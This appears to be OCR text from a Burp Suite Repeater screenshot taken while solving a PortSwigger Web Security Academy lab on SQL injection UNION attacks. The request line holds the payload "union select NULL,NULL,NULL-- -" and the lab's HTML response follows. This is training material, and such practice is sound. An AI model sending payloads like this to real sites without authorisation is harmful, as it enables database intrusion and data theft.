 Apps Places Sep 18 5:46 PM 7% 78% 0.4 kB 0.2 kB en 60%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Target: https://0a0800cf0475e8d281ca57f3007200f0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union select NUll,NULL,NULL-- - HTTP/2
2 Host: 0a0800cf0475e8d281ca57f3007200f0.web-security-academy.net
3 Cookie: session=iR6FQoL5YnPfACtR4Q018v0GwgBvAqsx
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a0800cf0475e8d281ca57f3007200f0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5072
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, determining the number
of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack,
determining the number of
columns returned by the query
</h2>
21 <a id='lab-link' class='button'
href='/'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 5,180 bytes | 171 millis
Event log (3) All issues Memory: 191.8MB Disabled